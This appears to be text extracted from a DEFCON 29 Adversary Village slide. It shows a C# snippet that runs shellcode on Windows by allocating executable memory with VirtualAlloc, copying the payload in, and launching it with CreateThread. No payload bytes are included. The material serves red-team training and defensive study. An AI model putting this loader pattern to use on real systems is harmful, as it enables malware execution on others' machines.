 Invoke A Shellcode on Windows (VirtualAlloc + CreateThread)
UInt64 funcAddr = VirtualAlloc(0, (UInt64)shellcode.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Allocating memory
Console.WriteLine("Virtualloc used to allocate memory for the shellcode size.");
Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);
Copying shellcode
Console.WriteLine("Shellcode copied to the memory address received.");
Windows API
IntPtr hThread = IntPtr.Zero;
UInt64 threadId = 0;
IntPtr pinfo = IntPtr.Zero;
Console.WriteLine("Variables set for the thread.");
hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
Starting the thread
Console.WriteLine("CreateThread called.");
WaitForSingleObject(hThread, 0xFFFFFFFF);
Wait for the thread
Console.WriteLine("Thread started, goodbye!");
2021
58
UNSW
ADVERSARY VILLAGE
ADVERSARY VILLAGE
DEFCON 29
Adversary Simulations | Adversary Village |